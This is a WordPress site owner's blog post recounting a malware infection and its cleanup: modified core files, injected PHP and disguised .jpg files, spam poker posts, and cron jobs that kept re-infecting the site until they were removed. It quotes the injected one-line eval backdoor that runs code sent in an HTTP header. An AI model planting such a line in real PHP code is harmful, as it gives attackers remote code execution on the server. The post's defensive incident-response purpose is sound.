
In recent times, many WordPress site owners, like myself, have encountered a persistent and troubling issue: malware wreaking havoc on their websites. In my case, the malware was particularly insidious, altering core files such as wp-includes/formatting.php and wp-includes/template.php injecting malicious code like “@eval($_SERVER[‘HTTP_8593B96’]);” with impunity, while also injecting malicious files like option.php, includes.php, tool.php, about.php, login.php, core.php, class.php, security.jpg, template.jpg, etc. This not only compromised the integrity of my site but also led to unauthorized posts and the creation of countless new customer accounts on my other website on the same server. 
Identifying the Issue of Malicious Modification of WordPress core files
The first sign of trouble was the unauthorized redirection of my site and the presence of blog posts leading to unrelated poker sites. Upon investigation, I discovered unauthorized modifications to crucial files, including wp-includes/formatting.php, wp-includes/template.php, and wp-includes/plugin.php being surreptitiously altered to accommodate nefarious commands. This included the insertion of malicious code snippets, such as “@eval($_SERVER[‘HTTP_8593B96’]);”, which enabled unauthorized access and execution of arbitrary commands on my server. These alterations, coupled with the injection of suspicious files like option.php, includes.php, tool.phpa, about.php, login.php, core.php, class.php, security.jpg and template.jpg raised alarm bells.

Searching for Solutions to Get Rid of Malicious Backdoors on my WordPress
My initial action was comprehensive – resetting all passwords, reinstalling WordPress, and meticulously examining every corner of my site for signs of compromise. Despite these efforts, the malware persisted, with the infected files stubbornly reverting to their compromised state, particularly wp-includes/template.php. It became evident that traditional methods were ineffective against this resilient threat.
Solution To Successfully Get Rid of Malicious Threats on My Website
The breakthrough came when I identified and removed suspicious cron jobs lurking within my server. These cron jobs were not only injecting malicious files but also altering critical WordPress core files. With the cron jobs eradicated, I could finally install security measures like Wordfence and conduct thorough scans, which revealed and eliminated additional infected files. Updating WordPress files and plugins, removing unused themes, and deleting unauthorized posts and user accounts completed the cleanup process.
Wrapping Up:
For WordPress site owners grappling with similar issues, it’s essential to remain vigilant and proactive in safeguarding your online presence. Regular security scans, password updates, and plugin/theme maintenance are crucial preventive measures. Additionally, be vigilant for unauthorized modifications to core files such as wp-includes/formatting.php, wp-includes/template.php, and wp-includes/plugin.php, with Wordfence as these are often telltale signs of a malware attack. Finally, don’t underestimate the importance of scrutinizing your server for hidden cron jobs, as these may be the root cause of persistent malware infections.
By sharing my experience and insights, I hope to empower fellow website owners to effectively combat malware threats and protect their digital assets from harm.